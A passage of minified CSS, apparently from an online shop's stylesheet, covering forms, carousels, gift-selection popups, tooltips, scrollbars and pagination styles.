ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__checkbox-2:checked+span{background-color:var(--color_red_2);border-color:var(--color_red_2)}label:hover .form__checkbox-2:not(:disabled)+span,.form__label-hover:hover .form__checkbox-2:not(:disabled)+span{border-color:var(--color_red_2)}.form__checkbox-2+span:after,.form__checkbox-2+span:before{content:'';left:0;position:absolute;z-index:1}.form__checkbox-2:checked+span:before{top:10px;left:7px;width:2px;height:6px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);background:#fff;border-radius:2px}.form__checkbox-2:checked+span:after{top:6.5px;left:11.5px;width:2px;height:10px;-webkit-transform:rotate(45deg);transform:rotate(45deg);background:#fff;border-radius:2px 2px 2px 0}.form__select .form__input{background-image:url(https://object.pscloud.io/cms/wwwroot/img/icon_select.svg);background-position:right 15px center;background-repeat:no-repeat;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:46px;padding-right:36px}.form__select:hover,.form__select:hover .form__input,.form__select:hover .form__label{cursor:pointer}.form__select-open .form__input,.form__select-open:hover .form__input{background-image:url(https://object.pscloud.io/cms/wwwroot/img/icon_select_active.svg);border-color:var(--link_color)}.form__select-selected .form__input{background-color:var(--color_white)}.form__select-selected .form__label{top:-10px;font-size:10px;background-color:var(--color_white)}.form__select-options{background:var(--color_white);box-shadow:0 0 2px rgba(0,0,0,.06),0 0 4px rgba(0,0,0,.04),0 0 8px rgba(0,0,0,.02),0 0 16px rgba(0,0,0,.02),0 0 40px rgba(0,0,0,.01);border-radius:4px;padding:10px 0;position:absolute;top:54px;left:0;z-index:15;min-width:100%;display:none}.form__select-item{padding:10px 20px;white-space:nowrap;cursor:pointer}.form__select-item:hover{background:var(--color_grey_2)}.form__select-scrollbar{width:100%;height:200px;overflow-y:auto;overflow-x:hidden;padding:10px 0}.form__input-suggestions-block{position:absolute;border-bottom:none;border-top:none;z-index:1;top:100%;left:0;right:0;display:none;background:#fff;padding:15px 0;border-radius:0 0 5px 5px;box-shadow:0 3px 15px 0 rgba(0,0,0,.16)}.form__input-suggestions-inner{position:relative;max-height:200px;overflow:auto}.form__input-suggestions{padding:0 8px;position:relative !important}.form__input-suggestions-item{padding:10px;cursor:pointer}.form__input-suggestions-item,.form__input-suggestions-itm{padding:10px;cursor:pointer}.form__input-suggestions-item:hover{background:var(--color_grey_3)}.form__input-suggestions-item.current{background:var(--color_grey_3)}@media screen and (max-width:480px){.form__block{display:block}}.scroll-element .scroll-bar,.scroll-element:hover .scroll-bar{background:var(--color_red);opacity:1}.swiper__wrapper{position:relative}.swiper{opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.swiper:not(.swiper-initialized)+.swiper-button-prev,.swiper:not(.swiper-initialized)+.swiper-button-next,.swiper:not(.swiper-initialized)+.swiper-button-prev+.swiper-button-next,.swiper:not(.swiper-initialized)+.swiper-button-next+.swiper-button-prev{opacity:0}.swiper.swiper-initialized{opacity:1}.swiper .swiper-button-prev,.swiper .swiper-button-next,.swiper__wrapper .swiper-button-prev,.swiper__wrapper .swiper-button-next{position:absolute;z-index:3;top:50%;margin-top:-21px;height:36px;width:36px;line-height:36px;text-align:center;background:#fff;display:block;border-radius:50px;border:3px solid var(--color_white);box-shadow:0 3px 6px 0 var(--shadow_3);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.swiper-button-prev svg,.swiper-button-next svg{margin-top:-2px;vertical-align:middle;position:relative}.swiper-button-prev svg{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.swiper-button-prev.products__slider-button-js svg,.swiper-button-next.products__slider-button-js svg{width:auto;height:auto}.swiper .swiper-button-prev:hover,.swiper .swiper-button-next:hover,.swiper-button-prev:hover,.swiper-button-next:hover{border-color:var(--color_red)}.swiper-button-prev:hover svg use,.swiper-button-next:hover svg use{fill:var(--color_red)}.swiper-button-next:after,.swiper-button-prev:after{display:none}.swiper .swiper-pagination-bullets.swiper-pagination-horizontal{transform:none;line-height:0;bottom:15px}.swiper .swiper-pagination-bullet{opacity:1;width:5px;height:5px;background:var(--color_grey_12);margin:0 2px}.swiper .swiper-pagination-bullet-active{background:var(--color_red)}.swiper-horizontal>.swiper-article-pagination .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,12px);width:10px;height:10px}.swiper__slider{background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;-webkit-transition:border-color .2s ease-in-out;-moz-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.swiper__slider:hover{border:1px solid var(--color_red)}.swiper__slider .swiper-button-prev,.swiper__slider .swiper-button-next{opacity:0}.swiper__slider:hover .swiper-button-prev,.swiper__slider:hover .swiper-button-next{opacity:1}.swiper__slider .swiper-slide{text-align:center}.swiper__slider .swiper-slide a img{min-width:none;height:100%;object-fit:cover}.gift-carousel-wrapper{border-radius:5px;border:1px solid var(--color_grey_6);background:var(--color_grey_2);margin-bottom:15px}.title__block{margin-bottom:20px}.title__block-small{margin-bottom:15px}.title__block-info{font-weight:bold;color:var(--text_color_5);white-space:nowrap}.title__high{margin-bottom:40px}.title__large,.title__xmedium,.title__medium,.title__middle,.title__small,.title__xsmall{font-weight:bold}.title__large{font-size:31px}.title__xmedium{font-size:27px}.title__medium{font-size:25px}.title__middle{font-size:21px}.title__small{font-size:17px}.title__xsmall{font-size:15px}.title__block-link{vertical-align:middle;font-size:15px}.title__block-link svg{vertical-align:middle}.title__block-link span{vertical-align:middle;text-decoration:underline}.title__sale-products,.title__new-products{display:none}@media(max-width:867px){.title__block-tablet.flex__block{display:block}.title__block-tablet>*+*{margin-top:15px}}@media(max-width:767px){.title__large{font-size:25px}.title__xmedium{font-size:23px}.title__medium{font-size:21px}.title__middle{font-size:19px}}@media(max-width:640px){.title__block.flex__block{display:block}.title__block>*+*{margin-top:15px}.title__block-info{white-space:wrap}.product__item-price .product__item-price__label{font-size:9px}}.alerts{position:fixed;right:10px;bottom:30px;z-index:99999}.alert-info+.alert-info,.alert+.alert{margin-top:10px}.alert a{color:#fff}.alert a:hover{text-decoration:underline}.alert p,.alert-info p{margin:0}.alert,.alert-info{font-size:15px;padding:10px 10px;color:#fff;position:relative;border-radius:3px}.alert{padding-right:40px;background:#263238}.alert-danger{background:#e2002f}.alert-success{background:rgba(0,140,0,.3)}.alert_close{position:absolute;top:50%;margin-top:-12px;right:15px}.tabs__links-wrapper{margin-top:-10px}.tabs__links{margin:0 -5px 0 -5px}.tabs__links li{list-style:none;display:inline-block;margin:10px 5px 20px 5px}.tabs__links-narrow li{margin:0 5px 5px 5px}.tabs__links li a{display:block;background:var(--color_white);color:var(--text_color_2);border-radius:5px;padding:7px 15px;box-shadow:0 0 10px 0 var(--shadow_1)}.tabs__links li a:hover{background-color:var(--color_red_2);color:var(--text_color_1)}.tabs__links li a.active{background-color:var(--text_color_3);color:var(--text_color_1)}.loader__wrapper{font-size:2px;padding:9px;display:inline-block}.loader{font-size:1em;width:5px;height:5px;border-radius:50%;position:relative;text-indent:-9999em;-webkit-animation:load5 1.1s infinite ease;animation:load5 1.1s infinite ease;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes load5{0%,100%{box-shadow:0 -2.6em 0 0 var(--text_color_2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.5),-1.8em -1.8em 0 0 rgba(130,137,163,.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.7),1.8em -1.8em 0 0 var(--text_color_2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.5)}25%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.5),1.8em -1.8em 0 0 rgba(130,137,163,.7),2.5em 0 0 0 var(--text_color_2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.5),2.5em 0 0 0 rgba(130,137,163,.7),1.75em 1.75em 0 0 var(--text_color_2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}50%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.5),1.75em 1.75em 0 0 rgba(130,137,163,.7),0 2.5em 0 0 var(--text_color_2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.5),0 2.5em 0 0 rgba(130,137,163,.7),-1.8em 1.8em 0 0 var(--text_color_2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}75%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.5),-1.8em 1.8em 0 0 rgba(130,137,163,.7),-2.6em 0 0 0 var(--text_color_2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.5),-2.6em 0 0 0 rgba(130,137,163,.7),-1.8em -1.8em 0 0 var(--text_color_2)}}@keyframes load5{0%,100%{box-shadow:0 -2.6em 0 0 var(--text_color_2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.5),-1.8em -1.8em 0 0 rgba(130,137,163,.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.7),1.8em -1.8em 0 0 var(--text_color_2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.5)}25%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.5),1.8em -1.8em 0 0 rgba(130,137,163,.7),2.5em 0 0 0 var(--text_color_2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.5),2.5em 0 0 0 rgba(130,137,163,.7),1.75em 1.75em 0 0 var(--text_color_2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}50%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.5),1.75em 1.75em 0 0 rgba(130,137,163,.7),0 2.5em 0 0 var(--text_color_2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.5),0 2.5em 0 0 rgba(130,137,163,.7),-1.8em 1.8em 0 0 var(--text_color_2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}75%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.5),-1.8em 1.8em 0 0 rgba(130,137,163,.7),-2.6em 0 0 0 var(--text_color_2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.5),-2.6em 0 0 0 rgba(130,137,163,.7),-1.8em -1.8em 0 0 var(--text_color_2)}}.breadcrumbs{padding:12px 0;color:var(--text_color_2);line-height:130%}.breadcrumbs ul{display:flex;align-items:center}.breadcrumbs ul li{white-space:nowrap;margin-right:15px;display:flex;align-items:center}.breadcrumbs ul li .chevron-right{white-space:nowrap;margin-right:15px;background-image:url([data-uri]);background-repeat:no-repeat;min-width:6px;min-height:10px;width:6px;height:10px}.breadcrumbs ul li a{color:var(--text_color_2)}.breadcrumbs ul li a:hover{color:var(--color_red_2)}.content__text-block{padding:50px 30px;border-radius:10px;background:var(--color_white)}.content__text-hidden.active{max-height:none}.content__text-hidden{max-height:300px;overflow:hidden;position:relative}.content__text-hidden-button:before{position:absolute;display:block;bottom:100%;left:0;height:40px;width:100%;content:'';background:linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,1))}.content__text-hidden-button{position:absolute;bottom:0;width:100%;text-align:center;padding:0 0 10px 0;background:var(--color_white)}.content__text-hidden.active{max-height:none}.content__text-hidden.active .content__text-hidden-button{display:none}.content__text-wrapper+*{margin-top:20px}.content__text{line-height:150%;color:var(--text_color_5)}.content__text+.content__text{margin-top:20px}.content__text-big{font-size:15px}.content__text iframe{height:auto;aspect-ratio:16/9;margin:8px 0}.content__text *+*{margin-top:20px}.content__text *+table{margin-top:20px}.content__text img{height:auto !important;width:100%;margin:8px 0}.content__text td img{min-width:100px}.content__text h1,.content__text h2,.content__text h3,.content__text h4,.content__text h5,.content__text h6{font-weight:bold;line-height:130%;margin-bottom:20px;color:var(--text_color)}.content__text *+h1,.content__text *+h2,.content__text *+h3,.content__text *+h4,.content__text *+h5,.content__text *+h6{margin-top:30px}.content__text li p,.content__text li div,.content__text li span{display:contents;margin-top:0}.content__text li span{margin-top:0}.content__text h1{font-size:31px}.content__text h2{font-size:27px}.content__text h3{font-size:23px}.content__text h4{font-size:21px}.content__text h5{font-size:17px}.content__text h6{font-size:15px}.content__text img{border-radius:20px}.content__text iframe{width:100%;aspect-ratio:16/9}.content__text ul li{padding-left:20px;list-style:none;position:relative}.content__text ul li:before{position:absolute;content:'●';font-size:9px;color:var(--color_red);left:5px;top:0;display:block}.content__text ol{margin-left:20px}.content__text ol li{list-style-position:outside;list-style-type:decimal}.content__text a:link{color:var(--link_color);text-decoration:none}.content__text a:hover{color:var(--color_red);text-decoration:underline}.content__text a:active{color:var(--color_red_2);text-decoration:underline}.content__text a:visited{color:var(--link_color)}.content__text table{border-spacing:0;border-collapse:collapse}.content__text table tr{border-spacing:0;border-collapse:collapse}.content__text table tr th,.content__text table tr td{border:2px solid var(--text_color);border-spacing:0;border-collapse:collapse;padding:10px}.content__text blockquote{display:block;border-top:2px solid var(--text_color);padding:3rem 0 1rem 0;position:relative;margin-top:75px;line-height:160%;font-size:1.7rem;text-align:center;color:var(--text_color)}.content__text blockquote:before{content:'';position:absolute;top:-35px;left:35%;background-color:var(--body_bg);background-image:url(../../../img/new_design_qwerme/logo.png);background-repeat:no-repeat;background-position:center center;background-size:contain;width:30%;height:70px}.block__seminarrow{max-width:1200px;margin:0 auto}.block__narrow-2{max-width:867px;margin:0 auto}.block__narrow{max-width:767px;margin:0 auto}*+.block__narrow,*+.block__seminarrow{margin-top:30px}.accordions__item{background:var(--color_white);border-radius:5px;box-shadow:0 2px 4px 0 var(--shadow_4)}.accordions__item+.accordions__item{margin-top:5px}.accordions__items-title{display:block;cursor:pointer;font-size:17px;font-weight:500;color:var(--text_color_3);line-height:140%;padding:14px 49px 14px 29px;position:relative;border-radius:5px;border:1px solid transparent}.accordions__items-title:hover{color:var(--text_color_3)}.accordions__item:not(.active) .accordions__items-title:hover{border-color:var(--color_red)}.accordions__items-title svg{position:absolute;fill:var(--text_color_2);right:20px;top:50%;margin-top:-3px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.accordions__item.active .accordions__items-title svg{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.accordions__items-content{display:none}.accordions__items-content-inner{padding:10px 30px 20px 30px}@media screen and (max-width:767px){.accordions__items-title{padding:15px 40px 15px 20px}.accordions__items-content-inner{padding:10px 30px 20px 30px}}.timer__block{white-space:nowrap;font-size:17px;font-weight:bold;padding:8px 14px;background:var(--color_yellow_5);border-radius:6px}.timer__block-small{font-size:11px;padding:6px 15px}.popup__gift-label{display:inline-block;padding:3px 10px;background:var(--color_yellow_5);border-radius:6px}.popup__gifts-product{display:inline-block;border:1px solid #ebebeb;border-radius:10px;margin:10px}.popup__gifts-product.checked{border:1px solid var(--color_red_2)}.popup__gifts-product-inner{position:relative;text-align:center;display:block;background:#fff;border-radius:10px}.popup__gifts-product-inner:hover .popup__gifts-product-narrow,.form__checkbox-2:checked~.popup__gifts-product-narrow{opacity:1}.popup__gifts-product-narrow{display:inline-block;width:140px;padding:10px 10px 15px 10px;opacity:.6}.popup__gifts-product-image{text-align:center}.popup__gifts-product-image-inner{display:inline-block;width:90px;height:90px}.popup__gifts-product-image-inner img{width:100%;height:100%;object-fit:cover}.popup__gifts-product-name{font-size:11px;text-align:left;color:#000;line-height:150%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;height:54px;padding-top:5px}.popup__gifts-product-prices{padding-top:5px}.popup__gifts-product-prices>*{text-align:right;margin-right:5px}.popup__gifts-product-price-old{font-size:11px;text-decoration:line-through;color:var(--text_color_4)}.popup__gifts-product-price{font-size:13px;font-weight:bold}.popup__gifts-product .form__checkbox-2+span{position:absolute;top:10px;right:10px}.popup__gifts-product .form__checkbox-2:disabled+span+.popup__gifts-product-narrow{opacity:.3}.gift-carousel-wrapper__title{color:var(--color_black);font-family:'Montserrat',sans-serif;font-size:13px;font-style:normal;font-weight:500;line-height:normal;margin:14px 0 0 9px}.popup__content-city-image{content-visibility:auto}@media screen and (max-width:640px){.popup__gifts-product-narrow{opacity:1;width:150px}}@media screen and (max-width:425px){.popup__gifts-product-narrow{width:95%}.popup__gifts-product{width:95%;margin:10px 0}}.ui-helper-hidden-accessible{display:none}.ui-tooltip{position:absolute;z-index:99999;max-height:45%;max-width:95%;border-radius:5px;box-shadow:0 3px 6px 0 var(--shadow_3);overflow-x:hidden;overflow-y:auto}.ui-widget .ui-widget{font-size:1em}.ui-tooltip .ui-tooltip-content{position:relative;max-width:700px;margin-top:-5px;border:none;background:var(--color_white);color:var(--text_color_5);padding:14px 15px;text-align:left;list-style-position:inside}.ui-tooltip-black.ui-tooltip .ui-tooltip-content{background:var(--color_black);color:var(--text_color_1);max-width:130px}.ui-tooltip-black-small.ui-tooltip .ui-tooltip-content{max-width:75px}.ui-tooltip-label.ui-tooltip .ui-tooltip-content{text-align:left;max-width:180px}.ui-tooltip-shadow{box-shadow:0 6px 12px 0 #7d7d7d;border:1px solid #ababab}.ui-autocomplete.ui-widget-content{position:absolute;top:0;left:0;cursor:default;border:none;z-index:10000000;background:var(--color_white);color:var(--text_color_5);border-radius:5px;box-shadow:0 3px 6px 0 var(--shadow_3);max-height:200px;overflow:auto;padding:10px}.ui-autocomplete.ui-widget-content li{list-style:none}.ui-autocomplete.ui-widget-content li div{padding:5px;margin:0;color:var(--text_color_2);display:block;border:none !important}.ui-autocomplete.ui-widget-content .ui-state-active{padding:5px;color:#000;background:#f5f7fe}.scroll-wrapper{overflow:hidden!important;padding:0!important;position:relative}.scroll-wrapper>.scroll-content{border:none!important;box-sizing:content-box!important;height:auto;left:0;margin:0;max-height:none;max-width:none!important;overflow:scroll!important;padding:0;position:relative!important;top:0;width:auto!important}.scroll-wrapper>.scroll-content:-webkit-scrollbar{height:0;width:0}.scroll-wrapper>.scroll-content::-webkit-scrollbar{height:0;width:0}.scroll-element{display:none}.scroll-element,.scroll-element div{box-sizing:content-box}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block;z-index:100}.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default}.scroll-textarea{border:1px solid #ccc;border-top-color:#999}.scroll-textarea>.scroll-content{overflow:hidden!important}.scroll-textarea>.scroll-content>textarea{border:none!important;box-sizing:border-box;height:100%!important;margin:0;max-height:none!important;max-width:none!important;overflow:scroll!important;outline:none;padding:2px;position:relative!important;top:0;width:100%!important}.scroll-textarea>.scroll-content>textarea::-webkit-scrollbar{height:0;width:0}.scroll-element,.scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scroll-element.scroll-x{bottom:2px;height:8px;left:0;width:100%}.scroll-element.scroll-y{height:100%;right:2px;top:0;width:8px}.scroll-element .scroll-element_outer{overflow:hidden}.scroll-element .scroll-element_outer,.scroll-element .scroll-element_track,.scroll-element .scroll-bar{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.scroll-element .scroll-element_track{background-color:#e0e0e0}.scroll-element .scroll-bar{background-color:#c2c2c2}.scroll-element:hover .scroll-bar{background-color:#919191}.scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px}.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px}.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px}.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-12px}.scroll-element .scroll-element_track{width:1px;background:#b3b9cf;left:1px}.scroll-element .scroll-bar,.scroll-element:hover .scroll-bar{width:3px;background:#d71a21}@-moz-document url-prefix(){.scroll-wrapper > .scroll-content{scrollbar-width:none;}.scroll-wrapper > .scroll-content{margin-right:0 !important;}}*+.pagination{margin-top:20px}.pagination{background:var(--color_white);border-radius:10px;box-shadow:0 0 10px 0 var(--shadow_1)}.pagination nav ul{text-align:center}.pagination nav ul li{list-style:none;display:inline-block}.pagination nav ul li a,.pagination nav ul li>div{font-size:17px;line-height:59px;display:block;color:var(--text_color_2);border-bottom:1px solid transparent;min-width:24px;padding:0 10px;text-align:center}.pagination nav ul li .pagination__info{display:none}.pagination nav ul li a:hover{background:var(--color_grey_3)}.pagination nav ul li a.active{color:var(--text_color_5);border-color:var(--color_red)}.pagination nav ul li div{user-select:none}.pagination nav ul .pagination__start,.pagination nav ul .pagination__prev{float:left}.pagination nav ul .pagination__end,.pagination nav ul .pagination__next{float:right}.pagination nav ul .pagination__prev svg,.pagination nav ul .pagination__next svg{display:none}.pagination nav ul .pagination__start svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.pagination nav ul .pagination__prev svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination nav ul .pagination__start,.pagination nav ul .pagination__end{display:none}.pagination nav ul li svg{fill:var(--text_color_2);vertical-align:middle}.pagination nav ul li a.active svg{fill:var(--text_color_5)}@media screen and (max-width:767px){.pagination nav ul .pagination__start a,.pagination nav ul .pagination__end a,.pagination nav ul .pagination__prev a,.pagination nav ul .pagination__next a{font-size:0}.pagination nav ul .pagination__prev svg,.pagination nav ul .pagination__next svg{display:inline-block}.pagination nav ul .pagination__start,.pagination nav ul .pagination__end{display:block}}@media screen and (min-width:641px){.pagination nav ul li .disabled{opacity:.2;cursor:default;border-color:transparent !important}}@media screen and (max-width:640px){.pagination{background:transparent;border-radius:0;padding:0 0;box-shadow:none;margin-left:-5px;margin-right:-5px}.pagination nav ul li a{display:none;font-size:17px;line-height:40px;color:var(--text_color_2);border-bottom:1px solid transparent;min-width:28px;padding:0 6px;text-align:center;border:1px solid var(--line_color_1);background:var(--color_white);border-radius:5px}.pagination nav ul li div{line-height:40px;min-width:28px;padding:0 6px;font-size:0}.pagination nav ul li div .pagination__dots{display:none}.pagination nav ul li div .pagination__info{font-size:15px;display:block}.pagination nav ul .pagination__start a,.pagination nav ul .pagination__end a,.pagination nav ul .pagination__prev a,.pagination nav ul .pagination__next a{display:block;margin:0 5px}.pagination nav ul li .disabled svg{opacity:.2}}@media screen and (max-width:400px){.pagination nav ul li div .pagination__info span{display:none}}.load__more-button{flex-grow:1;margin:20px 0;background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:20px;font-size:17px;text-align:center;position:relative;flex-direction:row;justify-content:center;background-color:transparent;color:var(--link_color)}.load__more-button:hover{color:var(--link_color);border-color:var(--color_red);background-color:var(--color_white)}.load__more-icon{height:45px;width:34px;margin:-8px 20px -8px 0}.load__more-icon svg{height:39px;width:31px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.load__more-button:hover .load__more-icon svg{height:45px;width:34px}@media(max-width:640px){.load__more-button{margin:20px -20px;border-left:none;border-right:none;border-radius:0;padding:20px}}body.popup__body{overflow:hidden}.popup__wrapper{z-index:10000;position:fixed;top:0;left:0;background:var(--shadow_popup);height:100%;width:100%;vertical-align:middle;text-align:center;display:none;overflow-y:auto;overflow-x:hidden}.popup__wrapper-1{display:table;height:100%;width:100%}.popup__wrapper-2{display:table-row;height:100%;width:100%}.popup__wrapper-3{display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:center}.popup__content{display:inline-block;vertical-align:middle;border-radius:10px;margin:20px auto;padding:20px 20px;background:#fff;z-index:10;position:relative;text-align:left;opacity:0;border:1px solid var(--color_grey);box-shadow:0 3px 15px 0 rgba(0,0,0,.16);-ms-transform:scale(.8);transform:scale(.8);transition:opacity .5s,transform .5s;max-width:calc(100vw);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popup__content-middle{max-width:500px;margin:0 auto}.popup__content-inner{max-width:350px;margin:0 auto}.popup__content-wide{display:block;max-width:1300px;width:90%;height:90%;display:flex;flex-direction:column;justify-content:center}.popup__content-style-1{background:var(--body_bg);border:1px solid var(--color_grey);box-shadow:0 3px 15px 0 var(--shadow_3)}body.popup__body .popup__content{opacity:1;-ms-transform:scale(1);transform:scale(1)}.popup__content-head-block,.popup__content-head-block-shadow{padding:20px;margin:-20px -20px 0 -20px}.popup__content-head{position:relative;padding-right:20px}.popup__content-bottom{border-top:1px solid #b3b9cf;padding:20px 20px;margin:0 -20px -20px -20px;text-align:center}.popup__close{position:absolute;display:block;top:-5px;right:-10px;cursor:pointer;width:11px;height:11px;padding:10px;border-radius:20px;font-size:0}.popup__close:hover{background:var(--color_grey_3) !important}.popup__content-head-empty{position:relative;min-height:32px}.popup__content-head-empty .popup__close{top:0}.popup__shadow{z-index:1;position:fixed;top:0;left:0;height:100%;width:100%}.popup__content-scroll{padding:0 10px;position:relative;flex-grow:1;margin-right:-10px}.popup__content-scroll-inner{overflow:auto;position:absolute;height:100%;width:100%;left:0;top:0;flex-grow:1;max-height:none}.popup__content-scroll-inner.overflow-hidden{overflow:hidden}.popup__content-scroll-narrow{padding-right:20px}.popup__content-scroll-inner>.popup__content-scroll-inner{padding-right:20px !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popup__content-scroll-wide{margin:0 -20px -20px -20px;padding:0 0}.popup__content-scroll-shadow:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:80px;background:linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,1))}.popup__content-scroll-shadow:hover:after{z-index1:-1}.popup__content-scroll-shadow 